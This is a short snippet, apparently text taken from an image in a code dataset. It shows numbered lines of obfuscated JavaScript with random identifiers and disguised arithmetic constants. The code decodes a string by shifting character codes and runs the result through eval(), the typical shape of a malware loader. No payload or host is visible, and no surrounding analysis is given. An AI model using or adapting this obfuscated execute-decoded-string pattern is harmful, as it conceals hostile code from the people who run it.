 1 var QoUEVpsCPaHJLBvKIf = eval(JIUFoiVePNXYTRaOyB("KAxegJjdOf"));
2 for (var XTxDhusitPGEHjFQCBJ = 0;
3 XTxDhusitPGEHjFQCBJ < ojLqWfitUlxbncuQG.length;
4 XTxDhusitPGEHjFQCBJ++) {
5 bLGgrdCMRovlpnx = ojLqWfitUlxbncuQG.charCodeAt(XTxDhusitPGEHjFQCBJ) - (363912 - 6168 * OlwpPLsvRDhBKQEV) / 6168;
6 if ((bLGgrdCMRovlpnx != (496000 - 4960 * OlwpPLsvRDhBKQEV)/4960) && (bLGgrdCMRovlpnx != (1009550-8275*OlwpPLsvRDhBKQEV)/8275) \
7 && (iyMwbtAxWPOohYzjGv(hxEobzlsRgNfcdX) == true) && (iyMwbtAxWPOohYzjGv(OlwpPLsvRDhBKQEV) == false)) {
8 IGhuToEwXlJBQPS += String.fromCharCode (bLGgrdCMRovlpnx);
9 }
10
11 }
12
13 var ykGFzfCKJwBRvrjo = eval(IGhuToEwXlJBQPS);